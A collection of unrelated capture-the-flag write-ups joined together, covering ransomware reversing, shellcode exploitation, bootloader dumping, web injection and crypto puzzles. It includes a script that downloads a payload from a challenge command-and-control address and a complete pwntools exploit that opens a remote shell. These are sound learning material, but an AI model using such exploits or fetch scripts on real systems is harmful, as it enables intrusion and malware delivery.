```text.text:00402177 loc_402177: ; CODE XREF: _main+6E↑j.text:00402177 call AntiVMCheck1.text:0040217C call AntiVMCheck2.text:00402181 call AntiVMCheck3.text:00402186 rdtsc.text:00402188 mov esi, eax.text:0040218A mov edi, edx```After some debugging in x64dbg, I figure outd that the malware checks if it's installed into HKCU\Software\Microsoft\Windows\CurrentVersion\Run under the REG_SZ value "slkkmeLDDF". if not, it calls an install function to set up that key with the module path.
Then it attempts to communicate with the CnC to download the next stage:
```lea ecx, [ebp-450h]mov dword ptr [ebp-5FCh], 930956E3hpush ecxpush dword_40A3F8 ; should contain the port but ¯\_(ツ)_/¯mov dword ptr [ebp-5F8h], 0FBACEEF3hlea ecx, [ebp-600h] ; IP address decryptionmov dword ptr [ebp-5F4h], 2BBFDE68hmov dword ptr [ebp-420h], 8E035C15hmov dword ptr [ebp-41Ch], 0A22767D7hmov dword ptr [ebp-418h], 0CD82D7C6hmov dword ptr [ebp-414h], 2BBFDE5Ahmovaps xmm1, xmmword ptr [ebp-420h]pxor xmm1, xmmword ptr [ebp-600h]push ecx ; contains the IP address of the CnCmovaps xmmword ptr [ebp-600h], xmm1call eax```
Unfortunately, the "dword_40A3F8" which should point to the port string contains garbage... After some xrefing in IDA, we come across this function, which is called as __initterm callback (i.e. before main is called):```mov dword ptr [esp+20h+var_20], 0B9306F24hlea eax, [esp+20h+var_20]mov dword ptr [esp+20h+var_20+4], 0A22767D7hmov dword ptr [esp+20h+var_20+8], 0CD82D7C6hmov dword ptr [esp+20h+var_20+0Ch], 2BBFDE5Ahmov dword ptr [esp+20h+var_10], 8E035C15hmov dword ptr [esp+20h+var_10+4], 0A22767D7hmov dword ptr [esp+20h+var_10+8], 0CD82D7C6hmov dword ptr [esp+20h+var_10+0Ch], 2BBFDE5Ahmovaps xmm1, [esp+20h+var_10]pxor xmm1, [esp+20h+var_20]movaps [esp+20h+var_20], xmm1mov dword_40A3F8, eax```The string is decrypted as "1337", but unfortunately a pointer to a local variable in the function's stack frame is stored into dword_40A3F8, and this stack frame is overwritten by other function calls, leading to garbage.
We know we need to connect to 35.241.159.62:1337
After manually setting the correct port in x64dbg, we notice that the string `KADMKLAFD:LSM$OPM@FLK:FM!N$@N$` is sent to the server, and then another annoying anti-debug trick hits us again. So let's connect to the server, send this string and see what's happens (yes it's ugly and you have to it ctrl+C to stop the script):```pythonimport socket
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)# 159.65.197.149s.connect(("35.241.159.62", 1337))zgueg = b"KADMKLAFD:LSM$OPM@FLK:FM!N$@N$"s.send(zgueg)buf = b""f = open("shlag.bin", "wb")while True: tmp = s.recv(0x200) f.write(tmp)f.close()```
After running the script, we get a nice PE file waiting to be reversed :)
## Analysis of the server payloadWe finally reach the final payload. After a quick inspection in IDA, smells ransomware:```text.text:00411FEF loc_411FEF: ; CODE XREF: WinMain(x,x,x,x)+353↑j.text:00411FEF lea edx, [ebp+ppszPath].text:00411FF5 push edx ; ppszPath.text:00411FF6 push 0 ; hToken.text:00411FF8 push 0 ; dwFlags.text:00411FFA push offset rfid ; rfid.text:00411FFF call ds:SHGetKnownFolderPath.text:00412005 mov eax, 4.text:0041200A imul ecx, eax, 0.text:0041200D mov edx, [ebp+ecx+ppszPath].text:00412014 push edx ; Src.text:00412015 lea ecx, [ebp+var_5AC].text:0041201B call sub_412C10.text:0041201B ; } // starts at 411FC5.text:00412020 ; try {.text:00412020 mov byte ptr [ebp+var_4], 0Fh.text:00412024 push offset aImportantReadm ; "\\IMPORTANT_README.txt"```Since it's C++ stuff with a lot of junk "proxy" function around STL objects (std::string, std::vector and recursive_directory_iterator), let's check what happens in x86dbg. The function enumerates all files into the "C:\Users\\\<username>\Documents\j3w3ls directory, checks if the file size is above 200 bytes and if so, adds it to the "to encrypt" list. So to trigger the ransomware, let's create the "j3w3ls" directory and put a junk file in it, before restarting the debugging.
We come across an interesting loop:```.text:00411ECF call getfilename.text:00411ED4 mov [ebp+filename], eax.text:00411EDA mov eax, [ebp+filename].text:00411EE0 push eax.text:00411EE1 lea ecx, [ebp+pbuffer].text:00411EE7 push ecx.text:00411EE8 call readbuf.text:00411EED add esp, 8.text:00411EF0 mov [ebp+ppbuf], eax.text:00411EF6 mov edx, [ebp+ppbuf].text:00411EFC push edx ; struct std::_Fake_allocator *.text:00411EFD lea ecx, [ebp+var_54C].text:00411F03 call alloc_stuff.text:00411F08 lea ecx, [ebp+pbuffer].text:00411F0E call vector_destroy.text:00411F13 lea eax, [ebp+var_54C].text:00411F19 push eax.text:00411F1A lea ecx, [ebp+var_628].text:00411F20 push ecx.text:00411F21 call EncryptionHappensHere```The "EncryptionHappensHere" function does a lot of crypto++ wizardry (I spent a lot of time identifying Crypto++ parts of the bin): it generates a private RSA key from a random pool, then sends it to the CnC:```.text:0040639D lea ecx, [ebp+randomGenerator].text:004063A3 call CreateAutoSeededRandomPool.text:004063A8 mov [ebp+stepCounter], 0.text:004063AF push 10Ch ; Size.text:004063B4 lea ecx, [ebp+privkey].text:004063BA call zeromem.text:004063BF push 1 ; int.text:004063C1 lea ecx, [ebp+privkey].text:004063C7 call InvertibleRSAFunction__ctor.text:004063CC mov byte ptr [ebp+stepCounter], 1.text:004063D0 lea eax, [ebp+privkey+44h].text:004063D6 mov [ebp+privkeyObj], eax.text:004063DC push 400h ; keyBits.text:004063E1 lea ecx, [ebp+randomGenerator].text:004063E7 push ecx ; randomGenerator.text:004063E8 mov ecx, [ebp+privkeyObj].text:004063EE call InvertibleRSAFunction__Initialize[...].text:00406428 push 1.text:0040642A lea eax, [ebp+privkey].text:00406430 push eax.text:00406431 lea ecx, [ebp+generated_pubk].text:00406437 call RSAFunction__RSAFunction.text:0040643C mov byte ptr [ebp+stepCounter], 3.text:00406440 lea ecx, [ebp+privkeyDer].text:00406443 call new_std_string.text:00406448 mov byte ptr [ebp+stepCounter], 4.text:0040644C push 14h ; Size.text:0040644E lea ecx, [ebp+output].text:00406451 call zeromem.text:00406456 lea ecx, [ebp+privkeyDer].text:00406459 push ecx.text:0040645A lea ecx, [ebp+output] ; output.text:0040645D call StringSinkTemplate__StringSinkTemplate.text:00406462 mov byte ptr [ebp+stepCounter], 5.text:00406466 lea edx, [ebp+privKeyCopy].text:0040646C push edx.text:0040646D lea eax, [ebp+output].text:00406470 push eax.text:00406471 call EncodePrivateKey.text:00406476 add esp, 8.text:00406479 lea ecx, [ebp+privkeyDer].text:0040647C push ecx.text:0040647D call SendKeyToCC```Then the funny stuff begins. The functions creates a public key from the generated private key, uses it to construct a RSAES_OAEP_SHA_Encryptor from the public key.Then it constructs an ArraySink from a STL vector's buffer, which is passed as a bufferedTransformation to the PK_EncryptorFilter. This EncryptorFilter will be then given to the StringSource which will read the 86 first bytes of the string:```mov ecx, [ebx+0Ch]call string_getdatamov [ebp+file_contents_buf], eaxmov ecx, [ebp+encFilter_temp3]push ecx ; transformationpush 1 ; pumpAllpush 86 ; lengthmov edx, [ebp+file_contents_buf]push edx ; zstringlea ecx, [ebp+stringsource]call CreateStringSource```In C++, this would give something like this:```cpp// filebuf is a std::string passed as argument// pub_from_privkey is the public key derived from the random privkey// rng is the random pool seen abovestd::vector<char> encrypted;encrypted.resize(0x80);RSAES_OAEP_SHA_Encryptor e (pub_from_privkey);source = StringSource( filebuf.c_str(), 86, true, new PK_EncryptorFilter( rng, e, new ArraySink(&encrypted[0], 0x80) ));```After the call, our "encrypted" contains the encrypted 86 first bytes of the file. Then, after doing some output string initialization, it does:```mov ecx, [ebx+0Ch]call string_getsizesub eax, 56hpush eaxlea ecx, [ebp+rc4_enc_buf]call str_resizelea eax, [ebp+rc4_enc_buf]push eax ; outStrmov ecx, [ebx+0Ch]push ecx ; clearStrlea edx, [ebp+rsaEncrypted_vec]push edx ; rc4keycall RC4Encryptionadd esp, 0Ch```The RC4 encryption function was easy to identify, thanks to its key scheduling function at 0x00405E50 called by RC4Encryption. Now, we know that RSA_OAEP(fileBuf[0:56]) is the RC4 key to encrypt the rest of the file. Now, let's check where the key is saved into the encrypted file, so we may recover the whole file minus the 56 first bytes.
We get a first copy loop, which copies the RSA-encrypted buffer into the return buffer:```.text:0040667C jmp short loop1.text:0040667E ; ------------------------------------------------------------.text:0040667E.text:0040667E loop1_next: ; CODE XREF: EncryptionHappensHere+387↓j.text:0040667E mov eax, [ebp+counter].text:00406684 add eax, 1.text:00406687 mov [ebp+counter], eax.text:0040668D.text:0040668D loop1: ; CODE XREF: EncryptionHappensHere+33C↑j.text:0040668D cmp [ebp+counter], 80h.text:00406697 jge short loop1_finished.text:00406699 mov ecx, [ebp+counter].text:0040669F push ecx.text:004066A0 lea ecx, [ebp+rsaEncrypted_vec].text:004066A3 call vector_getdata.text:004066A8 mov dl, [eax].text:004066AA mov [ebp+tmp], dl.text:004066B0 mov eax, [ebp+counter].text:004066B6 push eax.text:004066B7 lea ecx, [ebp+outbuffer].text:004066BA call vector_getdata.text:004066BF mov cl, [ebp+tmp].text:004066C5 mov [eax], cl.text:004066C7 jmp short loop1_next```Then, we get a second loop which copies the RC4-encrypted buffer:```.text:004066C9 loop1_finished: ; CODE XREF: EncryptionHappensHere+357↑j.text:004066C9 mov [ebp+counter2], 80h.text:004066D3 jmp short loop2.text:004066D5 ; ---------------------------------------------------------------------------.text:004066D5.text:004066D5 loop2_next: ; CODE XREF: EncryptionHappensHere+3E7↓j.text:004066D5 mov edx, [ebp+counter2].text:004066DB add edx, 1.text:004066DE mov [ebp+counter2], edx.text:004066E4.text:004066E4 loop2: ; CODE XREF: EncryptionHappensHere+393↑j.text:004066E4 lea ecx, [ebp+outbuffer].text:004066E7 call string_getsize.text:004066EC cmp [ebp+counter2], eax.text:004066F2 jnb short loopEnd.text:004066F4 mov eax, [ebp+counter2].text:004066FA sub eax, 80h.text:004066FF push eax.text:00406700 lea ecx, [ebp+rc4_enc_buf].text:00406703 call vector_getdata.text:00406708 mov cl, [eax].text:0040670A mov [ebp+tmp2], cl.text:00406710 mov edx, [ebp+counter2].text:00406716 push edx.text:00406717 lea ecx, [ebp+outbuffer].text:0040671A call vector_getdata.text:0040671F mov cl, [ebp+tmp2].text:00406725 mov [eax], cl.text:00406727 jmp short loop2_next.text:00406729 ; ---------------------------------------------------------------------------.text:00406729.text:00406729 loopEnd: ; CODE XREF: EncryptionHappensHere+3B2↑j.text:00406729 lea edx, [ebp+outbuffer]```Then, the program does some cleanup, before returning to the caller, which writes the encrypted content into the file.
Now, we can write a Python script to recover most of the file:```pythonfrom Crypto.Cipher import ARC4
f = open("important_homework.txt.unionware", "rb")buf = f.read()
k = buf[0:0x80]blop = ARC4.new(k)rofl = open("out.txt", "wb")rofl.write(blop.decrypt(buf[0x80:]))```And after searching the "{" char in the file, we finally get the flag: `union{d1d_y0u_g3t_m3_th0s3_cr0wn_j3w3ls?}`.
That's all folks ! :þ |
This is base58, use [CyberChef](https://gchq.github.io/CyberChef/#recipe=From_Base58('123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz',true)&input=RGVabXFNVWtESmNleWNKSEpQelpldA) to decode it.
Flag: `flag{not_base64}` |
This challenge is about ECDSA nonce-reuse weakness. See [this post](https://ropnroll.co.uk/2017/05/breaking-ecdsa/) for explanation.
Solver code: [ecdsa_solve.py](https://github.com/CTF-STeam/ctf-writeups/blob/master/2021/TenableCTF/ecdsa_solve.py)
Flag: `flag{cRypt0_c4r3fully}` |
This is the second of two challenges.
This one is more restricted than the first.
You can save shellcode up to 16bytes, alphanumeric only then execute up to 6 of them.
The return value in EAX of shellcode is printed in hexadecimal after the shellcode execution.
Unlike the first of the serie, there is no argument that can be passed to the shellcode.
The shellcodes are executed in a RWX segment.
When entering the shellcode we saw that:
* EAX point to the mapped zone (shellcode called by a call eax)* EDX points to the end of the shellcode (EAX+16 so)* EBX point to the GOT (fullrelro , non writable)
Our strategy will be:
First we dump some GOT entries to identify the remote libc versionthen we use https://libc.blukat.me/ website to identify it.
it was: libc6-i386_2.23-0ubuntu11.2_amd64.sosame version than the first challenge.
So now that we know the libc version,* setvbuf function offset in libc is 0x5f810* gets function offset in libc is 0x5e8a0
so if we read setvbuf address, and do a xor 0x10b0 on it.. we will have gets address,
but off course we can not write in GOT as the executable is FULLRELRO.
we gonna send a first alphanumeric shellcode to read the GOT entry of setup,
then store it further in the shellcode mapped zone , for the others shellcode usage..
then the two next shellcodes, we xor the lsb with 0xb0, then the second byte with 0x10
now our stored address is changed to gets function address.
The last shellcode will, get back this value, push our mapped zone address on stack,
to use as gets function argument. then return to gets..
Then we will send a normal shellcode this time, with no restrictions, only the carriage return will end gets input.
We will write on the mapped shellcode zone where we are, then we return to it..
The last payload will be a execve('/bin/sh') shellcode, the one from pwntools.
And...Badaboom !
We got shell ;)
*Nobodyisnobody for RootMeUpBeforeYouGoGo
```from pwn import *
host, port = "151.236.114.211", "17183"context.arch = 'i386'
def save_shellcode(shellcode): r.sendlineafter("> ", "1") r.sendafter("shellcode: ", shellcode)
def run_shellcode(idx): r.sendlineafter("> ", "4") r.sendlineafter("idx: ", str(idx))
# first shellcode get setvbuf address in got, and store it for latersc1 = asm(""" push 0x41 pop eax xor eax,[ebx+0x30] xor al,0x41 xor [edx+0x30],eax""")# 2nd shellcode xor lsb byte of stored addresssc2 = asm(""" push 0x41 pop eax xor al,0x41 dec eax xor al,0x4f xor [edx+0x30],al""")# 3rd shellcode xor second byte of stored addresssc3 = asm(""" push 0x41 pop eax xor al,0x51 xor [edx+0x31],al""")
# now the stored setvbuf address is changed to gets address, we call gets on ourselves, execution will continue in our second shellcodesc4 = asm(""" push 0x41 pop eax xor al,0x41 xor eax,[edx+0x30] push edx push edx push eax""")
# pad the shellcodes to the right lengthsc1 = sc1.ljust(16,'O')sc2 = sc2.ljust(16,'O')sc3 = sc3.ljust(16,'O')sc4 = sc4.ljust(16,'O')
r = remote(host, port)
# send 1st shellcodesave_shellcode(sc1)run_shellcode(0)# leak setvbuf (not really needed, just for info)leak1 = int(r.recvuntil("===", drop=True).splitlines()[0].split(' = ')[1],16)print('leak setvbuf = '+hex(leak1))# send 2nd shellcodesave_shellcode(sc2)run_shellcode(1)# send 3rd shellcodesave_shellcode(sc3)run_shellcode(2)# send last shellcodesave_shellcode(sc4)run_shellcode(3)# send second payloadr.sendline(asm(shellcraft.linux.sh()))
#enjoy shellr.interactive()
``` |
# UgraCTF2021_antivirus
Посмотрим, какие пакеты мы отсылаем в бёрпе: Если выбрать тектовый файл  Если исполняемый 
заметим странный формат отправки типа, попробуем его поменять на рандомный:

видимо отсылаемое название просто отсылается на сервер и там пытается исполнится соответственный питоновский скрипт. Также мы видим куда отсылаются наши файлы.
Далее собственно вот пейлоад:

И флаг находящийся в /etc/passwd:

ugra_who_checks_the_checker_7dc3c0687ba6 |
# SETI
MiscAt least 14 solves, 150 pts
### DescriptionOur satellite dish recieved this transmission from Alpha Centuri. Can you decode it?[File](https://github.com/StrixGoldhorn/CTF-Writeups/blob/main/Tenable2021/Assets/tx.wav)
### SolutionOpening the file in Audacity and switching to spectrogram, we can see what looks like data being transmitted
Using the `file` command in UNIX, we get this:````$ file tx.wavtx.wav: RIFF (little-endian) data, WAVE audio, Microsoft PCM, 16 bit, mono 48000 Hz````
Now, time for some background knowledge. Satellites sent to explore the wonders of space usually use a lower baud rate.
How is this related to the challenge?We use minimodem to read the data, but to do so, we first need to change the file extension from `.wav` to `.s16` (as it is 16 bit)Then, we start from the lower baud rates, RTTY and TDD at 45.45 bps. This unfortunately yields no result.Yet, we should always persevere onwards. Using Bell103 at 300 bps, the flag magically appears.````$ minimodem -f tx.s16 300### CARRIER 300 @ 1250.0 Hz ###flag{our_technology_is_immaculate}
### NOCARRIER ndata=35 confidence=2.414 ampl=0.992 bps=300.00 (rate perfect) ###````> flag{our_technology_is_immaculate} |
# ugractf-powerful Задание:

В powerful.key лежит что-то в base64 Разбейзим:

В decrypt.py привлекает эта строка: ```python
x = ((a ** b) ** (c ** d)) % n c1 = chr((x % n) % 256) c2 = chr((x % n) // 256 % 256) c3 = chr((x % n) // 65536)
```
Получается, что мы можем улучшить алгоритм - перед каждым возведением в степень брать остаток a от n. Однако этого недостаточно, ведь надо избавиться от (c ** d) С этим нам помогает теорема Эйлера (https://ru.wikipedia.org/wiki/Теорема_Эйлера_(теория_чисел)) a и n - взаимно просты (НОД(a, n) == 1) Следовательно, можно сколько угодно раз сокращать степень a на phi(n) (функция Эйлера), т.к a^phi(n) - все равно, что единица, если в итоге мы возьмем все по модулю n
Итого улучшим код:
```python# Функция эйлераdef euler(n): r = n i = 2 while i*i <= n: if n % i == 0: while n % i == 0: n //= i r -= r//i else: i += 1 if n > 1: r -= r//n return r
encrypted_data = [7694194, 12679249, 22673605, 26642998, 10281324, 2484993, 3301680, 26131280, 6865248, 19303891, 46900148, 19716783, 10473459, 42921375, 1869927]
common_key = [[1, 50041451], [17045939, 22409533], [38326205, 43588471], [13285757, 29508329], [16605031, 25857479], [19973635, 22035437], [28748477, 33483613], [19772147, 29395493], [14750489, 37890373], [22009967, 31043153], [8630093, 46977407], [7037449, 25618013], [19066073, 21727201], [17161541, 55059869], [4231027, 27977503]]
private_key = [[1, 1], [6857117, 22088735], [11002793, 41094781], [25733503, 20761384], [24639809, 9722971], [6568487, 14240680], [22286801, 21248597], [13389587, 16288757], [21388063, 35415551], [9747529, 10052210], [33093259, 31613673], [20074495, 9292667], [10015109, 19952694], [27543217, 36139021], [27039463, 11090510]]
for a, (b, n), (c, d) in zip(encrypted_data, common_key, private_key): p = c t = euler(n) for i in range (1, d): c *= p c = c % t #Каждый раз берем остаток p = a for i in range (1, b): a *= p a = a % n #Каждый раз берем остаток p = a for i in range (1, c): a *= p a = a % n #Каждый раз берем остаток c1 = chr(a % 256) c2 = chr(x // 256 % 256) c3 = chr(x // 65536) print(c3 + c2 + c1, end = "")```
Получаем флаг:

Флаг: ugra_it_is_too_powerful_rsa_right_... |
I cropped and perspective-corrected the photo provided with the challenge to focus on the QR code visible on the mobile screen to hopefully get a scanable QR code.
 
I frist tried uploading this QR code to the website with a fake email address to try and gain entry, but it responds with `Error: invite old!!`.
Scanning the QR code gives the characters `MzEzMzM3`. I searched this on Google to see if anything came up and noticed that it might be base64 encoded. Decoding the string gives the number 313337, possibly just an ticket number that goes sequentially?
I tried uploading other QR codes that I generated by base64 encoding other numbers and noticed low numbers would return `Error: invite old!` whilst high numbers would return `Error: invite invalid`. So my hunch was that there existed one number somewhere that would work, and we could use the different response to do a binary search for that number, and indeed this was the case! I include my script that does the search.
```pythonimport os, sys, shutilfrom base64 import b64encodeimport qrcode, ioimport requests, time
headers = { 'Connection': 'keep-alive', 'Pragma': 'no-cache', 'Cache-Control': 'no-cache', 'Upgrade-Insecure-Requests': '1', 'Origin': 'https://thevillage.q.2021.ugractf.ru', 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)', 'Accept': 'text/html', 'Referer': 'https://thevillage.q.2021.ugractf.ru/bc7d16cb2ab37a69', 'Accept-Language': 'en-GB,en;q=0.9,en-US;q=0.8',}url = 'https://thevillage.q.2021.ugractf.ru/bc7d16cb2ab37a69'
minm = 313337maxm = 10000000current = 313337success = False
with requests.Session() as s: while not success: qr = qrcode.QRCode( version=1, error_correction=qrcode.constants.ERROR_CORRECT_M, mask_pattern=6, box_size=17, border=1 ) qr.add_data(b64encode(bytes(str(current), 'latin-1'))) qr.make(fit=True) img = qr.make_image(fill='black', back_color='white') img_byte_arr = io.BytesIO() img.save(img_byte_arr, format='PNG') r = s.post(url, headers=headers, data=dict(email='[email protected]'), files=dict(invite=img_byte_arr.getvalue())) if 'инвитик староват!!' in r.text: print("{}: invite old!".format(current)) minm = current current = minm + (maxm-minm)//2 elif 'недействительный' in r.text: print("{}: invite invalid".format(current)) maxm = current current = minm + (maxm-minm)//2 elif 'Вы что вообще заслали' in r.text: print("{}: what did you even send?".format(current)) if current-1 > minm: current = current-1 else: current = (maxm-minm)//2+1 else: print(r.text) print('{}: success!'.format(current)) # 5084996 img.save('qr.png') success = True time.sleep(1.2) # to prevent 429 ban```

Uploading this QR code with a random email then allows access to the website which includes an audio file that gives the flag. |
Нам была дана картинка с qr кодом в котором в base64 было число 313337. Мы пробовали перебирать разные числа в итоге задача была в том, чтобы найти последний "не использованный" "инвитик". На слишком большое оно число оно выдавало, что такого нет, на маленькое - что он уже использован. Ну короче бинпоиском хотя бы даже вручную можно было делать. Итоговое число было 5021508.Флаг, с вашего позволения заново слушать не буду, но можете сами послушать данный [ШЕДЕВР](https://www.youtube.com/watch?v=SPDFtnD_r7Y) |
**tl;dr**
+ The dump has some encrypted functions+ The encrypted bytes are being xorred with a 32 byte key+ Find the xor_key in the dump+ Use xor_key offset to find(Bruteforce) the offset of AES_key and iv+ AES_CBC decrypt to find flag |
This hardware challenge was very interesting to us. We weren't able to solve it during the CTF, be we got it the day after!
All we had was an hex dump of asm code of a bootloader for the microprocessor PIC18F452 (8 MHz clock). After a lot of time spent studying the architecture and IS of the PIC18F model and reversing the bootloader, we've grasped that:
* First of all, the PIC would execute a function that prints "g" unless it recieves an "r". This "r" means that the PIC is ready to receive bytes.* After this was done, the PIC was answering (in a cycle) "cyx" after every 3 letters sent to it. We've later discovered the meaning of this: * The "c" stands for "command". Sending an "R" after the "c" would cause the PIC to run our code * The "x" and "y" were used to pass in input bytes. These bytes were then stored in memory (in blocks of 64, which means we MUST write at least 64 bytes to have our bytes written to memory).
With all of this said, we hunched that we had to dump the memory of the program! We did this using the following script:```python#!/usr/bin/env python
from pwn import *
HOST, PORT = 'localhost', 8686
context.log_level = 'debug'io = remote(HOST, PORT)
io.sendafter('g', 'r')
BLOCK = 64
# PRINT A FOREVER (just a little poc that we were executing code)# code = "\x41\x0E" # MOVLW 'A'# code += "\x5E\x6E" # MOVWF DATA_0x5e # code += "\x52\xEC\x3F\xF0" # CALL SEND_OUT_BYTE()# code += "\xFD\xD7" # BRA -3
# DUMP RAM
code = "\x00\x0E" # MOVLW \x00code += "\xf6\x6E" # MOVWF TBLPTR_Lcode += "\xf7\x6E" # MOVWF TBLPTR_Hcode += "\xf8\x6E" # MOVWF TBLPTR_Ucode += "\x09\x00" # TBLRD*+ <-------------code += "\xF5\xCF\x5E\xF0" # MOVFF TABLAT, REG_OUT |code += "\x52\xEC\x3F\xF0" # CALL SEND_OUT_BYTE() |code += "\xFA\xD7" # BRA -6 ------------------>
code += "\x00\x00" * ((BLOCK - len(code)) // 2) # pad to 64 bytesassert len(code) % BLOCK == 0
# Send the codefor i in range(0, len(code), 2): io.sendafter('c', '.') io.sendafter('y', code[i]) io.sendafter('x', code[i+1])
# Run the code we sentio.sendafter('c', 'R')
context.log_level = "info"
# Receive the dumpbuff = b""p = log.progress("Bytes dumped")try: while True: buff += io.recv() p.status(str(len(buff)))except: passfinally: with open('memdump.bin', 'wb+') as f: f.write(buff)
print("DONE!")```
We can then execute `strings` on the dump to find the flag!```strings memdump.binSnTn9n:n?=n>n5AnBn+EnFn9n:n=n>nAnBnEnFn9n:n=n>nAnBnEnFn9n:n]=n>nSAnBnIEnFnonpjlAero{Y0u_c4N_dmp_1t}XjYjZj[j\j]jXP@["\"]"c\"]"yX*XPanbn```
FLAG: **Aero{Y0u_c4N_dmp_1t}** |
# quantum-2
## Challenge DescriptionLet's increase the difficulty. Same algorithm, new circuit.
In practice, quantum compilers and programmers make use of techniques which don't exist in classical reversible computing, even for seemingly classical subroutines. While this circuit has more gates than the `quantum 1` circuit, it also requires much fewer qubits. In fact, the main computational step only uses [2n+3 qubits](https://arxiv.org/abs/quant-ph/0205095).
provided files- ./circuit_parts.7z- ./encrypted_message.rsa
## Challenge Overview
`quantum-2` is a harder version of the same challenge. While `quantum-1` used a purely classical reversible circuit to compute the modular exponentiation step of Shor's algorithm, `quantum-2` uses a quantum subroutine. Specifically, `quantum-1` used the [Cuccaro ripple-carry adder](https://arxiv.org/abs/quant-ph/0410184) to add two numbers stored in quantum memory.
However, in Shor's algorithm, you only ever need to add classical numbers to numbers to stored in quantum memory. You can save a lot of ancillary qubits by using a different quantum addition subroutine -- namely, addition based on the Quantum Fourier Transform (QFT).
Some relevant papers are:- https://arxiv.org/abs/1411.5949- https://arxiv.org/abs/quant-ph/9511018- https://arxiv.org/abs/quant-ph/0008033
The QFT is used at the end of the circuit, so players should recognize the repitition, but I also explicitly linked the paper in the challenge desciption. It's also the top result if you google "quantum addition algorithm".
The QFT-adder performs addition by taking the QFT of the input qubits, and then performing controlled rotations. The controlled rotations are controlled against a classical register, not a quantum register, so there will either be a rotation or not. ie, the "controlled" part of it is optimized away during compilation. You can use this to figure out what the classical register bits are: if there is a rotation, then the control bit is 1. Compare against "the paper" to identify what the control bits should be to produce those rotations -- this is the classical number which is being added. There's a slight complication that we coalesce all the rotations of the same qubit together, so you have to do a bit of math.
Once you understand how the QFT-adder works and how to extract the classical numbers from the circuit, recovering `N` is actually easier than in `quantum-1`. This is because `N` is hardcoded the 2nd time the QFT-adder is called -- no baby number theory required! But the core approach is still seeing which numbers are being added and looking for a pattern. Obtaining the flag once you've found `N` is identical to in `quantum-1`.
## QFT analysis
Here's an example of how to analyze the quantum circuit to extract the number being added from the rotation angles.
Most of the phase / z-rotation gates in the circuit files are just implementing the QFT. However, all of the phase gates which actually encode the numbers being added are multiply-controlled phase gates. This is the only context in which `mcphase` gates appear in the circuit, so you can simply grep the circuit files to extract the rotation angles. Guessing this is not necessary, as you can simply analyze all consecutive sequences of phase gates whose length is near 64.
`grep mcphase ../challenge/circuit_parts/circuit_z_0.qasm -A 0 > output_z_0.txt`
The last few angles from the first such rotation are:```mcphase(0.96947586) q[128],q[0],q[201];mcphase(1.9389517) q[128],q[0],q[200];mcphase(3.8779034) q[128],q[0],q[199];mcphase(1.4726216) q[128],q[0],q[198];mcphase(15*pi/16) q[128],q[0],q[197];mcphase(15*pi/8) q[128],q[0],q[196];mcphase(7*pi/4) q[128],q[0],q[195];mcphase(3*pi/2) q[128],q[0],q[194];mcphase(pi) q[128],q[0],q[193];```
The appearance of `pi` on the final angles indicates that you should convert divide each floating point number by (2 * pi), which will then give a fraction where the denominator is a power-of-2. This is also explained in the paper.
```0.15429687532726630.308593747471433750.61718749494286750.234375006943895870.468749999999999940.93749999999999990.8750.750.5```
Trying out a few possible values for the denominator reveals that all of the new floating point numbers can be written as a fraction where the denominator is `2^12`. The corresponding numerators are `[0, 2048, 3072, 3584, 3840, 1920, 960, 2528, 1264]`, whose binary representation is:
```[+] 8 1264 010011110000[+] 7 2528 100111100000[+] 6 960 001111000000[+] 5 1920 011110000000[+] 4 3840 111100000000[+] 3 3584 111000000000[+] 2 3072 110000000000[+] 1 2048 100000000000[+] 0 0 000000000000```
The diagonal pattern is pretty clear. You can read off the binary representation of the number being added by looking at the most significant bit of the denominator, in this case (from bottom-to-top) `[0, 1, 1, 1, 1, 0, 0, 1, 0, ...]`. Read the paper to understand why.
## Extracting `N`
The [attached] solve script analyzes the first 20 additions present in the `circuit_z_0.qasm` file, and obtains:```1149389920988353694114978523905771900139531806936530739531806936530711489946029189883871149785239057719001790636138730614790636138730614114820396678025777311497852390577190011581272277461228158127227746122811466226945027965451149785239057719001316254455492245631625445549224561143460149947874089114978523905771900163250891098449126325089109844912...```
The pattern here is `N-a, N, a, a, N-2*a, N, 2*a, 2*a, N-4*a, ...`, which is pretty similar to what appeared in `quantum-1`. |
This task is too easy. When we go to the [website](https://59ccbd17af124d37c60a0a246e327ffd.nothing.q.2021.ugractf.ru), we see a certificate warning. Have a look at the certificate and we see the flag: `ugra_v1_p0sm0tr3l1_13ad6d0f281f` |
We are given a strange cipher with weird symbols, it's not easy to understand them. Time for some cryptanalysis.
